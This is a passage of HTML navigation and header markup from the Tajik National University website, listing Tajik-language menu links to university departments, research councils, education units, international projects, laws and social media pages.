		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
